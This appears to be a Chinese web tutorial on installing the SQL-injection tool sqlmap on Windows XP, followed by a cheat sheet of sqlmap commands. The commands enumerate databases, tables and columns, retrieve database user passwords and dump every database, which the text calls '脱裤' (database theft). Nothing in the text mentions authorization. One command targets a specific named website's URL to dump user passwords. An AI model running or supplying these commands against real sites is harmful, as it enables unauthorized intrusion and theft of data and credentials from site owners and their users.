为方便大家使用,查字典教程网已经为大家封装了一个版本,下载地址 http://www.jb51.net/softs/63591.html
1、首先下载SqlMap点击下载。
2、其次下载用于Windows系统的Python ……点击这里……
3、然后安装Python:
Python默认安装的路径是“C:Python”(你也可以修改安装路径,但要记住路径),直接默认安装“下一步”OK …
4、解压SqlMap.zip里面的文件…
5、找到你安装python的目录(对于我来说:C:Python27中)
6、现在,在python文件夹中创建一个新的文件夹,并命名为“SqlMap”

7、然后把你刚才解压的SqlMap中的文件全部复制到C:Python27sqlmap文件夹里面

8、最后在桌面空白处右键创建一个新的快捷方式:并命名为“Sqlmap”
9、点击刚才创建好的Sqlmap快捷方式右键—在目标栏输入:%windir%system32cmd.exe
如图:

创建好之后,运行你刚才创建的SqlMap快捷方式 这样就可以在WindowsXP运行SqlMap了。
执行命令:python sqlmap/sqlmap.py -help

具体的一些命令:
mssql access 直接爆表.然后你懂的
BT5里面的话前面就要加python
sqlmap.py -u url --dbs //爆数据库
sqlmap.py -u url --current-db //爆当前库
sqlmap.py -u url --current-user //爆当前用户
sqlmap.py -u url --users 查看用户权限
sqlmap.py -u url --tables -D 数据库 //爆表段
sqlmap.py -u url --columns -T 表段 -D 数据库 //爆字段
sqlmap.py -u url --dump -C 字段 -T 表段 -D 数据库 //猜解
sqlmap.py -u url --dump --start=1 --stop=3 -C 字段 -T 表段 -D 数据库 //猜解1到3的字段
翻回来也可以
sqlmap.py -u url 判断
sqlmap.py -u url --is-dba -v 这是判断当前数据库的使用者是否是dba
sqlmap.py -u url --users -v 0 这句的目的是列举数据库的用户
sqlmap.py -u url --passwords -v 0 这句的目的是获取数据库用户的密码
sqlmap.py -u url --privileges -v 0 这是判断当前的权限
sqlmap.py -u url --dbs -v 0 这句的目的是将所有的数据库列出来
sqlmap.py -u url --tables -D '表' 爆表
sqlmap.py -u url --columns -T ‘表’-D ‘数据库’爆列
sqlmap.py -u url --dump -T '表' --start 1 --stop 4 -v 0 这里是查询第2到第4行的内
sqlmap.py -u url --dump -all -v 0
这儿我们将所有的库导出来,我想这就是前段时间盛传的脱裤吧,在执行这项操作的时候,会把所有的表里的内容导入到当前的一个目录下,看着清楚明了,但是花费的时间和很长。
sqlmap -u "http://www.newwide.com/newsphp?class=news&id=5&page=1&catalog_id=2" --users --password 爆用户密码


